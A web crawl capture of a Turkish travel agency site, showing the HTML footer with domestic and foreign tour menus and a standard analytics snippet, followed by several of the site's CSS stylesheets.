          <a href="pasaport-harclari.asp" title="Pasaport Harçları" class="menu">&#8226; &nbsp; Pasaport Harçları</a>
          </td></tr>
          </table></td>
        <td valign="top"><div class="footbslk">Turlar</div>
          <table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tr>
              <td><a href="turlar.asp?kat_id=4&alt_kat_id=11&yurt-ici-turlar" style="padding-left:20px; color: #000; font-size:13px; font-weight:bold;">Yurtiçi Turlar</td>
            </tr>
            <tr>
              <td>
                <a class="menu" href="tur_detay.asp?kat_id=4&amp;alt_kat_id=11&amp;id=16&amp;karadeniz-turu" title="Karadeniz Turu">&#8226; &nbsp; Karadeniz Turu</a>
                
                <a class="menu" href="tur_detay.asp?kat_id=4&amp;alt_kat_id=11&amp;id=24&amp;sebi-arus-turu" title="Şeb-i Arus Turu">&#8226; &nbsp; Şeb-i Arus Turu</a>
                
                <a class="menu" href="tur_detay.asp?kat_id=4&amp;alt_kat_id=11&amp;id=2&amp;konya-turu" title="Konya Turu">&#8226; &nbsp; Konya Turu</a>
                
                <a class="menu" href="tur_detay.asp?kat_id=4&amp;alt_kat_id=11&amp;id=13&amp;hirkai-serif-turu" title="Hırka-i Şerif Turu">&#8226; &nbsp; Hırka-i Şerif Turu</a>
                
                <a class="menu" href="tur_detay.asp?kat_id=4&amp;alt_kat_id=11&amp;id=14&amp;osmanli-turu" title="Osmanlı Turu">&#8226; &nbsp; Osmanlı Turu</a>
                
                <a class="menu" href="tur_detay.asp?kat_id=4&amp;alt_kat_id=11&amp;id=15&amp;urfa-turu" title="Urfa Turu">&#8226; &nbsp; Urfa Turu</a>
                
                <a class="menu" href="tur_detay.asp?kat_id=4&amp;alt_kat_id=11&amp;id=17&amp;bati-karadeniz-turu" title="Batı Karadeniz Turu">&#8226; &nbsp; Batı Karadeniz Turu</a>
                
                <a class="menu" href="tur_detay.asp?kat_id=4&amp;alt_kat_id=11&amp;id=1&amp;bogaz-turu-iftar-programi" title="Boğaz Turu İftar Programı">&#8226; &nbsp; Boğaz Turu İftar Programı</a>
                
                <a class="menu" href="tur_detay.asp?kat_id=4&amp;alt_kat_id=11&amp;id=22&amp;kapadokya-turu" title="Kapadokya Turu">&#8226; &nbsp; Kapadokya Turu</a>
                
                <a class="menu" href="tur_detay.asp?kat_id=4&amp;alt_kat_id=11&amp;id=32&amp;hatay-turu" title="Hatay Turu">&#8226; &nbsp; Hatay Turu</a>
                </td>
            </tr>
            <tr>
              <td height="20"></td>
            </tr>
            <tr>
              <td><a href="turlar.asp?kat_id=4&alt_kat_id=8&yurt-disi-Turlar" style="padding-left:20px; color: #000; font-size:13px; font-weight:bold;">Yurtdışı Turlar</td>
            </tr>
            <tr>
              <td>
                <a class="menu" href="tur_detay.asp?kat_id=4&amp;alt_kat_id=8&amp;id=19&amp;endulus--madrid-turu" title="Endülüs & Madrid Turu">&#8226; &nbsp; Endülüs & Madrid Turu</a>
                
                <a class="menu" href="tur_detay.asp?kat_id=4&amp;alt_kat_id=8&amp;id=12&amp;ozbekistan-turlari" title="Özbekistan Turları">&#8226; &nbsp; Özbekistan Turları</a>
                
                <a class="menu" href="tur_detay.asp?kat_id=4&amp;alt_kat_id=8&amp;id=11&amp;bosna-hersek-turu" title="Bosna Hersek Turu">&#8226; &nbsp; Bosna Hersek Turu</a>
                
                <a class="menu" href="tur_detay.asp?kat_id=4&amp;alt_kat_id=8&amp;id=8&amp;ispanya-endulus-turlari" title="İspanya (Endülüs) Turları">&#8226; &nbsp; İspanya (Endülüs) Turları</a>
                </td>
            </tr>
          </table></td>
      </tr>
    </table></td>
  </tr>
  <tr>
    <td height="3" background="images/bz2.png"></td>
  </tr>
    <tr>
    <td bgcolor="#FFFFFF" style="padding:10px 0"><table width="1000" border="0" align="center" cellpadding="0" cellspacing="0">
      <tr>
        <td align="left">sehriyarturizm.com Tüm hakları saklıdır, izinsiz kullanılamaz 2017 ©</td>
        <td>&nbsp;</td>
        <td align="right">

<div style="display:inline-block; margin-left:10px; margin-top:6px;">
<a href="https://www.facebook.com/sehriyarturizm/" target="_blank" class="pefekt" title="Facebook"><img src="admin/sosyal/Facebook.png" alt="Facebook" width="24" height="24" border="0"></a>
</div>


<div style="display:inline-block; margin-left:10px; margin-top:6px;">
<a href="https://www.twitter.com/sehriyarturizm/" target="_blank" class="pefekt" title="Twitter"><img src="admin/sosyal/Twitter.png" alt="Twitter" width="24" height="24" border="0"></a>
</div>


<div style="display:inline-block; margin-left:10px; margin-top:6px;">
<a href="https://www.instagram.com/sehriyarturizm/" target="_blank" class="pefekt" title="Instagram"><img src="admin/sosyal/Instagram.png" alt="Instagram" width="24" height="24" border="0"></a>
</div>


<div style="display:inline-block; margin-left:10px; margin-top:6px;">
<a href="https://www.linkedin.com/" target="_blank" class="pefekt" title="Linkedin"><img src="admin/sosyal/Linkedin.png" alt="Linkedin" width="24" height="24" border="0"></a>
</div>


<div style="display:inline-block; margin-left:10px; margin-top:6px;">
<a href="https://www.youtube.com/sehriyarturizm" target="_blank" class="pefekt" title="Youtube"><img src="admin/sosyal/Youtube.png" alt="Youtube" width="24" height="24" border="0"></a>
</div>


<div style="display:inline-block; margin-left:10px; margin-top:6px;">
<a href="https://plus.google.com/" target="_blank" class="pefekt" title="Google+"><img src="admin/sosyal/google.png" alt="Google+" width="24" height="24" border="0"></a>
</div>
</td>
      </tr>
    </table></td>
  </tr>
</table>

<!-- Global Site Tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-105773700-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments)};
  gtag('js', new Date());

  gtag('config', 'UA-105773700-1');
</script>
</td>
  </tr>
</table>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.sehriyarturizm.com/css/stil.css
body_size: 11768
content:
body, td, th {
	font-family: 'Open Sans', arial;
	font-size: 14px;
	color: #222222;
	line-height: 20px;
	letter-spacing: 0.1px;
}

body {
	margin-left: 0px;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 0px;
	/*background-image: url(../admin/anasayfa/1.jpg);
	background-repeat: repeat;
	background-position: top center;*/
	background-color:#fff;
	}


a {
	text-decoration:none;
}

 
a:link {
	text-decoration: none;
}

a:visited {
	text-decoration: none;
}

a:hover {
	text-decoration: none;
}

a:active {
	text-decoration: none;
}

.topbg{
	background-image: url(../images/topbg.jpg);
	background-repeat:repeat-x;
	background-position:top left;
}

.dil {
	font-size: 12px;
	color: #fff; background-color:transparent;
}	
.dil:hover {color:#ffd200; background-color:transparent;}
.dil:visited {color:#fff; background-color:transparent;}
.dil:visited:hover {color:#ffd200; background-color:transparent;}

.dil2 {
	font-size: 12px; background-color:transparent;
	color:#222;
}	
.dil2:hover {color:#9c27b0; background-color:transparent;}
.dil2:visited {color:#222; background-color:transparent;}
.dil2:visited:hover {color:#9c27b0; background-color:transparent;}

.link {
	font-size: 12px;
	color:#FFF;
	border-bottom:1px solid #783b0c;
	display:block;
	padding:4px 0;

}
.link:hover {color:#d8aa2f; background-color:transparent;}
.link:visited {color:#FFF; background-color:transparent;}
.link:visited:hover {color:#d8aa2f; background-color:transparent;}

.linkk {
	font-size: 12px;
	color:#222;
	border-bottom:1px solid #ddd;
	display:block;
	padding:2px 0;
	letter-spacing:-0.19px;

}
.linkk:hover {color:#d8aa2f; background-color:transparent;}
.linkk:visited {color:#222; background-color:transparent;}
.linkk:visited:hover {color:#d8aa2f; background-color:transparent;}

.link2 {
	color: #222222;
}
.link2:hover { color:#ed1d25; text-decoration: none; background-color:transparent;}
.link2:visited {color:#222; background-color:transparent;}
.link2:visited:hover { color:#ed1d25; text-decoration: none; background-color:transparent;}

.head1 {
	color: #ff0000;
	font-weight:bold;
}
.head4 {
	font-weight:bold;
	color:#ed1d25;
}
.head5 {
	font-weight:bold;
	color:#ffd200;
	font-size:15px;
}
.head6 {
	font-weight:bold;
	color:#ed1d25;
	font-size:18px;
}
.head11 {
	font-size: 11px;
	color: #095fa8;
	font-weight:bold;
	text-align:left
}

.head211 {
	font-size: 15px;
	color: #ffd200;
	font-weight:bold;
	display: block;
	padding-bottom:5px;
}

.back2{
	background-image:url(../images/back2.jpg);
	background-position: center bottom;
	background-repeat:no-repeat;
}

.head2 {
	font-size: 14px;
	font-weight:bold;
	color: #006db1;
	text-align:left;
}
.head3 {
	font-size: 11px;
	font-weight:bold;
	color: #ffffff;
}
.head33 {
	color: #ffffff;
	font-size:16px;
	word-spacing:normal;
	padding-left:12px;
}
.head34 {
	color: #2c2d2c;
	font-size:12px;
	word-spacing:normal;
	padding-left:12px;
	text-align:left;
}
.head35 {
	border-left:4px solid #86b695; padding:0 0 0 15px; font-size:15px; color:#2f4636; text-align:left; font-weight:700;
}
.head36 {
	color: #505050;
	font-size:12px;
	padding-left:19px;
	text-align:left;
	line-height:16px;
}

		
.link3 {color:#ffffff}
.link3:hover {color:#000;}

.yazi {
	font-size: 10px;
	font-weight:bold;
	color: #000000;
}

.footyazi {
	font-size: 12px;
	color: #ffffff;
}
.footyazi2 {
	font-size: 12px;
	color: #222222;
}

.UBASLIK {
	font-size: 13px;
	color: #ffffff;
	font-weight:bold;
}

.BORDER {
	border: 1px solid;
	border-color:#e1e1e1;
	padding: 3px;
}

.BORDER2 {
	border: 1px solid;
	border-color:#e5e5e5;
	padding: 5px;
	text-align:center;
	/*background-color:#f3f3f3;*/
}

.BORDER22 {
	border: 1px solid;
	border-color:#dedede;
	padding: 5px;
	padding-right:10px;
	text-align:center;
	/*background-color:#f3f3f3;*/
}

.BORDER3 {
	border: 1px solid;
	border-color:#dedede;
	padding: 10px;
	background-color:#fff;
	border-radius:5px;
	text-align:justify;
}
.pageic{
	 background-image:url(../images/topbg.png);
	 background-color:#603100;
	border-radius:5px;
	padding:8px 12px;
	font-size:15px;
	font-weight:bold;
	margin-bottom:10px;
	color:#FFF;
}
.solmenuic{
	background-image:url(../images/topbg.png);
	background-color:#603100;
	padding:10px;
	border-radius:5px;
	color:#FFF;
}
.sayi {
	font-size: 11px;
	color: #fec401;
	font-weight:bold;
}

.menu {
	font-size: 12px;
	line-height:22px;
	display:block;
	color:#222;
}
.menu:hover {color:#ed1e25}
.menu:visited {color:#333}
.menu:visited:hover {color:#ed1e25}

.projelink {
	font-size: 11px;
}
.projelink {color:#333333}
.projelink:hover {color:#b70303}
.projelink:visited {color:#333333}
.projelink:visited:hover {color:#b70303}

.projelink2 {
	font-size: 13px;
}
.projelink2 {color:#304978}
.projelink2:hover {color:#333333}
.projelink2:visited {color:#304978}
.projelink2:visited:hover {color:#333333}

.slogan{
	font-size:19px;
	color: #006db1;
}

.slogan2{
	font-size: 16px;
	color: #C92B1F;
}
.slogan3{
	font-size: 14px;
	color: #C92B1F;
}

.BORDERLINK {
	border: 1px solid;
	border-color:#e1e1e1;
	text-align:center;
	border-radius:5px;
}

.BORDERLINK:hover {
	border: 1px solid;
	border-color:#999999;
	}

.BORDERLINK2 {
	border: 1px solid #e1e1e1;
	display:block;
	
}

.BORDERLINK2:hover {
	border: 1px solid #999999;
	
	}
	
.BORDERLINK3 {
	border: 1px solid #cccccc;
	background-color:#fffbf6;
	display:block;
	
}

.BORDERLINK3:hover {
	border: 1px solid #f2eade;
	background-color:#fcf7f0;
	
	}
	
.ustmenu { display: inline-block; padding: 10px; text-align:center; font-weight:bold; color:#000;}
.ustmenu:hover { color:red;}
.ustmenu:selected { color:000; background-color:#e5e5e5;}
.ustmenu:selected:hover { color:red;}

.rsmBORDER {
	border: 1px solid;
	border-color:#e1e1e1;
	padding: 5px;
	margin-left:12px;
}

.arama {
	color:#999999;
	font-size: 24px;
	font-weight: 400;
	background-color:transparent;
	letter-spacing:1px;
}

.arama2 {
	color:#999999;
	font-size: 16px;
	font-weight: 300;
	background-color:transparent;
	padding:0 7px 0 30px;
	letter-spacing:1px;
}

.bslkmavi {
	font-size: 13px;
	color: #00addd;
}

.bslkmavilink {
	font-size: 12px;
	color: #00addd;
}	
.bslkmavilink {color:#444444}
.bslkmavilink:hover {color:#00addd}
.bslkmavilink:visited {color:#444444}
.bslkmavilink:visited:hover {color:#00addd}

.bslkkrmz {
	font-size: 13px;
	color: #dd0053;
}

.bslkkrmzlink {
	font-size: 12px;
	color: #dd0053;
}	
.bslkkrmzlink {color:#444444}
.bslkkrmzlink:hover {color:#dd0053}
.bslkkrmzlink:visited {color:#444444}
.bslkkrmzlink:visited:hover {color: #dd0053;}

.bslksari {
	font-size: 13px;
	color: #ddac00;
}

.bslksarilink {
	font-size: 12px;
	color: #ddac00;
}	
.bslksarilink {color:#444444}
.bslksarilink:hover {color:#ddac00}
.bslksarilink:visited {color:#444444}
.bslksarilink:visited:hover {color:#ddac00}

.bslkysl {
	font-size: 13px;
	color: #00a400;
}

.bslkysllink {
	font-size: 12px;
	color: #00a400;
}	
.bslkysllink {color:#444444}
.bslkysllink:hover {color:#00a400}
.bslkysllink:visited {color:#444444}
.bslkysllink:visited:hover {color:#00a400}

.midicon{
	width:230px;
	display:inline-block;
	margin:20px 5px;
}
.midlink{
font-size:11px; color:#2c2c2c; line-height:13px; padding:4px; text-align:center; display:block; background-color:#ffffff; border-radius:5px; width:90px; cursor:pointer; margin-top:15px;
}
.midlink:hover {color:#ffffff; background-color:#dd0000;}

.midyuvarlak{
	border-radius:100px;
	text-align:center;
	width:100px;
	height:100px;
	line-height:100px;
	margin: 0 auto 8px auto;
	vertical-align:middle;
	background-color:#ffffff; border:1px solid #ddd
}
.midyuvarlak img{
	padding-top:10px;
}

.midbaslik{
font-size:18px; color:#222; text-align: center; font-weight:600; padding:5px 0;;
}

.midyazi{
font-size:12px; color:#666; text-align: center; font-weight:400; line-height:15px;
}
.middleyazi{
padding:6px; font-size:12px; text-align:justify; line-height:15px; color:#555555; background:rgba(255,255,255,0.8);
}

.pefekt img {
        filter:alpha(opacity=100);
        -moz-opacity: 1.0;
        opacity: 1.0;
        }
        .pefekt:hover img {
        filter:alpha(opacity=50);
        -moz-opacity: 0.50;
        opacity: 0.50;
        }

.pefekt2 img {
        filter:alpha(opacity=100);
        -moz-opacity: 1.0;
        opacity: 1.0;
        }
        .pefekt2:hover img {
        filter:alpha(opacity=80);
        -moz-opacity: 0.80;
        opacity: 0.80;
        }		
		
.links {
	font-size: 12px;
	color: #666;
	text-align:left;
	margin:0;
	display:block;
	text-decoration:none;
	border-bottom:1px solid #ededed;
	vertical-align:middle;
	padding:7px 0 7px 15px;
	background-image:url(../images/ok.jpg);
	background-position:left center;
	background-repeat:no-repeat;
	line-height:13px;
}
.links:hover { color:#333; text-decoration:underline;}
.links:visited {color:#666}
.links:visited:hover { color:#333; text-decoration:underline;}

.links2 {
	font-size: 14px;
	color: #222;
	text-align:left;
	display:block;
	text-decoration:none;
	border-bottom:1px solid #ededed;
	vertical-align:middle;
	padding:9px 0 9px 40px;
	background-image:url(../images/ok.png);
	background-position:left center;
	background-repeat:no-repeat;
}
.links2:hover { color:#92278f; text-decoration: none; background:rgba(252,252,252,0.6);
	background-image:url(../images/ok-.png);
	background-position:left center;
	background-repeat:no-repeat;}
.links2:visited {color:#222}
.links2:visited:hover { color:#92278f; text-decoration: none;}


.link24 {
	font-size: 12px;
	color: #222222;
}
.link24:hover { color:#d8aa2f; text-decoration: underline; background-color:transparent;}



.UMREBORDER2 {
	border: 1px solid #cccccc;
	background:rgba(186,134,68,0.11);
	display:block;
}

.UMREBORDER2:hover {
	border: 1px solid #aaa;
	background: rgb(255,255,255);
}
	

.UMREBORDER3 {
	border: 1px solid #cccccc;
	background:rgba(0,127,61,0.11);
	display:block;	
}
.UMREBORDER3:hover {
	border: 1px solid #aaa;
	background: rgb(255,255,255);
}	

.UMREBORDER5 {
	border: 1px solid #cccccc;
	background:rgba(237,28,36,0.11);
	display:block;	
}
.UMREBORDER5:hover {
	border: 1px solid #aaa;
	background: rgb(255,255,255);
}	

.UMREBORDER6 {
	border: 1px solid #cccccc;
	background:rgba(0,155,255,0.11);
	display:block;	
}
.UMREBORDER6:hover {
	border: 1px solid #aaa;
	background: rgb(255,255,255);
}	

.UMREBORDER7 {
	border: 1px solid #cccccc;
	background:rgba(100,50,255,0.11);
	display:block;	
}
.UMREBORDER7:hover {
	border: 1px solid #aaa;
	background: rgb(255,255,255);
}	

.UMREBORDER10 {
	border: 1px solid #cccccc;
	background:rgba(0,0,0,0.11);
	display:block;	
}
.UMREBORDER10:hover {
	border: 1px solid #aaa;
	background: rgb(255,255,255);
}

.UMREBORDER11 {
	border: 1px solid #cccccc;
	background:rgba(100,50,255,0.11);
	display:block;	
}
.UMREBORDER11:hover {
	border: 1px solid #aaa;
	background: rgb(255,255,255);
}

.UMREBORDER12 {
	border: 1px solid #cccccc;
	background:rgba(0,127,61,0.11);
	display:block;	
}
.UMREBORDER12:hover {
	border: 1px solid #aaa;
	background: rgb(255,255,255);
}	

.UMREBORDER13 {
	border: 1px solid #cccccc;
	background:rgba(0,0,35,0.06);
	display:block;	
}
.UMREBORDER13:hover {
	border: 1px solid #aaa;
	background: rgb(255,255,255);
}

--- FILE ---
content_type: text/css
request_url: http://www.sehriyarturizm.com/ajaxtabs/tabcontent.css
body_size: 1096
content:
/* ######### CSS for Shade Tabs. Remove if not using ######### */

.shadetabs{
padding: 8px 0;
margin-left: 0;
margin-top: 0px;
margin-bottom: 0;
list-style-type: none;
text-align: left; /*set to left, center, or right to align the menu as desired*/
}

.shadetabs li{
display: inline;
margin: 0;
}

.shadetabs li a{
text-decoration: none;
position: relative;
z-index: 1;
padding: 10px 9px;
margin-right: 3px;
border: 1px solid #ccc;
color: #222;
background-color:#dedede;
}

.shadetabs li a:visited{
color: #2d2b2b;
}

.shadetabs li a:hover{
text-decoration: none;
color: #000;
background-color:#ddd;
}

.shadetabs li a.selected{ /*selected main tab style */
position: relative;
top: 0px;
color: #ff0000;
}

.shadetabs li a.selected{ /*selected main tab style */
border-bottom-color: white;
background-color:#ffffff;
font-weight:600;
}

.shadetabs li a.selected:hover{ /*selected main tab style */
text-decoration: none;
}

.tabcontent{
display:none;
}

@media print {
.tabcontent {
display:block !important;
}
}

--- FILE ---
content_type: text/css
request_url: http://www.sehriyarturizm.com/css/tabcontent.css
body_size: 719
content:
.contentbaslik{
padding: 5px 0px;
background-color:#cc0000;
color:#ffffff;
width:100%;
margin:0px;
list-style-type: none;
text-align: left; /*set to left, center, or right to align the menu as desired*/
}

.contentbaslik li{
display: inline-block;
margin: 0;
width:19%;
border-right:0px solid #fff;
text-align:center;
}

.contenttablo{
padding: 5px 0px;
/*background-color:#cc0000;
color:#ffffff;
font-weight:bold;*/
width:100%;
margin:0px;
list-style-type: none;
text-align: left; /*set to left, center, or right to align the menu as desired*/
}

.contenttablo li{
display: inline-block;
margin: 0;
width:19%;
border-right:0px solid #fff;
text-align: center;
}

--- FILE ---
content_type: text/css
request_url: http://www.sehriyarturizm.com/chromejs/chromestyle.css
body_size: 1807
content:
.chromestyle{
width: 1000px;
padding:0;
margin: auto;
border:0;
position:absolute;


}

.chromestyle ul{
width: 100%;
padding: 0;
margin: 0;
text-align: right; /*set value to "left", "center", or "right"*/
}

.chromestyle ul li{
text-align: center;
display: inline-block;
padding:0;
margin:0;
border:0;
}

.chromestyle ul li a{
font-size: 14px;
color: #ffffff;
text-decoration: none;
border-right: 0px solid #ac7e4e;
font-weight:700;
padding:12px 7px;
display:inline-block;
width:75px;
border-top: 0px solid transparent;

}

.chromestyle ul li a.last{	
width:130px;
border-style:none;

}

.chromestyle ul li a:hover, .chromestyle ul li a.selected{ /*script dynamically adds a class of "selected" to the current active menu item*/
color:#ffd200;
border-top: 0px solid #cd0e15;
background-color: #4d2700;
}

.chromestyle ul li a:hover.last{	
border-right-style: none;
}

/* ######### Style for Drop Down Menu ######### */

.dropmenudiv{
position: absolute;
border: 0px solid #BBB; /*THEME CHANGE HERE*/
border-bottom-width: 0;
font-size:25px;
text-align:left;
color:#222222;
line-height:20px;
z-index:100;
background-color: #4d2700;
visibility: hidden;
top:0;
left:0;
margin-top:-1px;
padding:10px;
}


.dropmenudiv a{
font-size:13px;
width: auto;
display: block;
text-indent: 3px;
border-bottom: 1px solid #683b0c; /*THEME CHANGE HERE*/
border-left: 0px solid #e7e7e7; /*THEME CHANGE HERE*/
border-right: 0px solid #e7e7e7;
padding: 5px 15px 5px 3px;
text-decoration: none;
color: #fff;
}

* html .dropmenudiv a{ /*IE only hack*/
width: 100%;
}

.dropmenudiv a:hover{ /*THEME CHANGE HERE*/
background-color: #603100;
border-left: 0px solid #802a8f; /*THEME CHANGE HERE*/
color:#ffd200;
}

--- FILE ---
content_type: text/css
request_url: http://www.sehriyarturizm.com/admin/hizmetler/tablo.css
body_size: 10460
content:
.CSSTableGenerator {
	margin:0px;
	padding:0px;
	width:100%;
	border:1px solid #e1e1e1;
	
	-moz-border-radius-bottomleft:5px;
	-webkit-border-bottom-left-radius:5px;
	border-bottom-left-radius:5px;
	
	-moz-border-radius-bottomright:5px;
	-webkit-border-bottom-right-radius:5px;
	border-bottom-right-radius:5px;
	
	-moz-border-radius-topright:5px;
	-webkit-border-top-right-radius:5px;
	border-top-right-radius:5px;
	
	-moz-border-radius-topleft:5px;
	-webkit-border-top-left-radius:5px;
	border-top-left-radius:5px;
}
.CSSTableGenerator table{
    border-collapse: collapse;
        border-spacing: 0;
	width:100%;
	height:100%;
	margin:0px;
	padding:0px;
}
.CSSTableGenerator tr:last-child td:last-child {
	-moz-border-radius-bottomright:5px;
	-webkit-border-bottom-right-radius:5px;
	border-bottom-right-radius:5px;
}
.CSSTableGenerator table tr:first-child td:first-child {
	-moz-border-radius-topleft:5px;
	-webkit-border-top-left-radius:5px;
	border-top-left-radius:5px;
}
.CSSTableGenerator table tr:first-child td:last-child {
	-moz-border-radius-topright:5px;
	-webkit-border-top-right-radius:5px;
	border-top-right-radius:5px;
}
.CSSTableGenerator tr:last-child td:first-child{
	-moz-border-radius-bottomleft:0px;
	-webkit-border-bottom-left-radius:0px;
	border-bottom-left-radius:0px;
}
.CSSTableGenerator tr:hover td{
	
}
.CSSTableGenerator tr:nth-child(odd){ background-color:#fde1d9; }
.CSSTableGenerator tr:nth-child(even)    { background-color:#ffffff; }
.CSSTableGenerator td{
	vertical-align:middle;
	border:1px solid #e1e1e1;
	border-width:0px 1px 1px 0px;
	padding:5px;
	font-weight:normal;
	color:#000000;
}
.CSSTableGenerator tr:last-child td{
	border-width:0px 1px 0px 0px;
}
.CSSTableGenerator tr td:last-child{
	border-width:0px 0px 1px 0px;
}
.CSSTableGenerator tr:last-child td:last-child{
	border-width:0px 0px 0px 0px;
}
.CSSTableGenerator tr:first-child td{
		/*background:-o-linear-gradient(bottom, #0e385e 5%, #0e385e 100%);
		background:-webkit-gradient( linear, left top, left bottom, color-stop(0.05, #0e385e), color-stop(1, #0e385e) );
	background:-moz-linear-gradient( center top, #0e385e 5%, #0e385e 100% );
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ed1c24", endColorstr="#ed1c24");
	background: -o-linear-gradient(top,#0e385e,0e385e);*/
	background-color:#ed1c24;
	border:1px solid #fff;
	text-align:center;
	border-width:0px 0px 1px 1px;
	font-weight: 600;
	color:#ffffff;
}
.CSSTableGenerator tr:first-child:hover td{
	/*background:-o-linear-gradient(bottom, #0e385e 5%, #0e385e 100%);	background:-webkit-gradient( linear, left top, left bottom, color-stop(0.05, #0e385e), color-stop(1, #0e385e) );
	background:-moz-linear-gradient( center top, #0e385e 5%, #0e385e 100% );
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#0e385e", endColorstr="#0e385e");	background: -o-linear-gradient(top,#0e385e,0e385e);*/

	background-color:#ed1c24;
}
.CSSTableGenerator tr:first-child td:first-child{
	border-width:0px 0px 1px 0px;
}
.CSSTableGenerator tr:first-child td:last-child{
	border-width:0px 0px 1px 1px;
}
.mavi{
	color:#000080;
	font-weight:bold;
}
.kirmizi{
	color:#ed1c24;
	font-weight:bold;
	font-size:16px;
}


.gri{
	color:#fff;
	font-weight:bold;
	font-size:15px;
	margin:5px 0;
}


.secenek{
	font-size:13px;
	line-height:18px;
	text-align:left;
}

#kirmiziay{
	font-size:24px;
	color:#fff;
	font-weight:bold;
	background-color:#ed1c24;
	text-align:center;
}

#kirmiziay span{
	color:#fff;
	font-weight:bold;
	font-size:15px;
}

#kahveay{
	font-size:24px;
	color:#fff;
	font-weight:bold;
	background-color:#603100;
	text-align:center;
}

#kahveay span{
	color:#fff;
	font-weight:bold;
	font-size:15px;
}

#griay{
	font-size:24px;
	color:#fff;
	font-weight:bold;
	background-color:#c2c2c2;
	text-align:center;
}

#griay span{
	color:#fff;
	font-weight:bold;
	font-size:15px;
}

.CSSTableGenerator2 {
	margin:0px;
	padding:0px;
	width:100%;
	border:1px solid #e1e1e1;
	
	-moz-border-radius-bottomleft:5px;
	-webkit-border-bottom-left-radius:5px;
	border-bottom-left-radius:5px;
	
	-moz-border-radius-bottomright:5px;
	-webkit-border-bottom-right-radius:5px;
	border-bottom-right-radius:5px;
	
	-moz-border-radius-topright:5px;
	-webkit-border-top-right-radius:5px;
	border-top-right-radius:5px;
	
	-moz-border-radius-topleft:5px;
	-webkit-border-top-left-radius:5px;
	border-top-left-radius:5px;
}
.CSSTableGenerator2 table{
    border-collapse: collapse;
        border-spacing: 0;
	width:100%;
	height:100%;
	margin:0px;
	padding:0px;
}
.CSSTableGenerator2 tr:last-child td:last-child {
	-moz-border-radius-bottomright:5px;
	-webkit-border-bottom-right-radius:5px;
	border-bottom-right-radius:5px;
}
.CSSTableGenerator2 table tr:first-child td:first-child {
	-moz-border-radius-topleft:5px;
	-webkit-border-top-left-radius:5px;
	border-top-left-radius:5px;
}
.CSSTableGenerator2 table tr:first-child td:last-child {
	-moz-border-radius-topright:5px;
	-webkit-border-top-right-radius:5px;
	border-top-right-radius:5px;
}
.CSSTableGenerator2 tr:last-child td:first-child{
	-moz-border-radius-bottomleft:0px;
	-webkit-border-bottom-left-radius:0px;
	border-bottom-left-radius:0px;
}
.CSSTableGenerator2 tr:hover td{
	
}
.CSSTableGenerator2 tr:nth-child(odd){ background-color:#f4e3d3; }
.CSSTableGenerator2 tr:nth-child(even)    { background-color:#ffffff; }
.CSSTableGenerator2 td{
	vertical-align:middle;
	border:1px solid #e1e1e1;
	border-width:0px 1px 1px 0px;
	padding:5px;
	font-weight:normal;
	color:#000000;
}
.CSSTableGenerator2 tr:last-child td{
	border-width:0px 1px 0px 0px;
}
.CSSTableGenerator2 tr td:last-child{
	border-width:0px 0px 1px 0px;
}
.CSSTableGenerator2 tr:last-child td:last-child{
	border-width:0px 0px 0px 0px;
}
.CSSTableGenerator2 tr:first-child td{
		/*background:-o-linear-gradient(bottom, #0e385e 5%, #0e385e 100%);
		background:-webkit-gradient( linear, left top, left bottom, color-stop(0.05, #0e385e), color-stop(1, #0e385e) );
	background:-moz-linear-gradient( center top, #0e385e 5%, #0e385e 100% );
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ed1c24", endColorstr="#ed1c24");
	background: -o-linear-gradient(top,#0e385e,0e385e);*/
	background-color:#603100;
	border:1px solid #fff;
	text-align:center;
	border-width:0px 0px 1px 1px;
	font-weight: 600;
	color:#ffffff;
}
.CSSTableGenerator2 tr:first-child:hover td{
	/*background:-o-linear-gradient(bottom, #0e385e 5%, #0e385e 100%);	background:-webkit-gradient( linear, left top, left bottom, color-stop(0.05, #0e385e), color-stop(1, #0e385e) );
	background:-moz-linear-gradient( center top, #0e385e 5%, #0e385e 100% );
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#0e385e", endColorstr="#0e385e");	background: -o-linear-gradient(top,#0e385e,0e385e);*/

	background-color:#603100;
}
.CSSTableGenerator2 tr:first-child td:first-child{
	border-width:0px 0px 1px 0px;
}
.CSSTableGenerator2 tr:first-child td:last-child{
	border-width:0px 0px 1px 1px;
}


.CSSTableGenerator3 {
	margin:0px;
	padding:0px;
	width:100%;
	border:1px solid #e1e1e1;
	
	-moz-border-radius-bottomleft:5px;
	-webkit-border-bottom-left-radius:5px;
	border-bottom-left-radius:5px;
	
	-moz-border-radius-bottomright:5px;
	-webkit-border-bottom-right-radius:5px;
	border-bottom-right-radius:5px;
	
	-moz-border-radius-topright:5px;
	-webkit-border-top-right-radius:5px;
	border-top-right-radius:5px;
	
	-moz-border-radius-topleft:5px;
	-webkit-border-top-left-radius:5px;
	border-top-left-radius:5px;
}
.CSSTableGenerator3 table{
    border-collapse: collapse;
        border-spacing: 0;
	width:100%;
	height:100%;
	margin:0px;
	padding:0px;
}
.CSSTableGenerator3 tr:last-child td:last-child {
	-moz-border-radius-bottomright:5px;
	-webkit-border-bottom-right-radius:5px;
	border-bottom-right-radius:5px;
}
.CSSTableGenerator3 table tr:first-child td:first-child {
	-moz-border-radius-topleft:5px;
	-webkit-border-top-left-radius:5px;
	border-top-left-radius:5px;
}
.CSSTableGenerator3 table tr:first-child td:last-child {
	-moz-border-radius-topright:5px;
	-webkit-border-top-right-radius:5px;
	border-top-right-radius:5px;
}
.CSSTableGenerator3 tr:last-child td:first-child{
	-moz-border-radius-bottomleft:0px;
	-webkit-border-bottom-left-radius:0px;
	border-bottom-left-radius:0px;
}
.CSSTableGenerator3 tr:hover td{
	
}
.CSSTableGenerator3 tr:nth-child(odd){ background-color:#F2F2F2; }
.CSSTableGenerator3 tr:nth-child(even)    { background-color:#ffffff; }
.CSSTableGenerator3 td{
	vertical-align:middle;
	border:1px solid #e1e1e1;
	border-width:0px 1px 1px 0px;
	padding:5px;
	font-weight:normal;
	color:#000000;
}
.CSSTableGenerator3 tr:last-child td{
	border-width:0px 1px 0px 0px;
}
.CSSTableGenerator3 tr td:last-child{
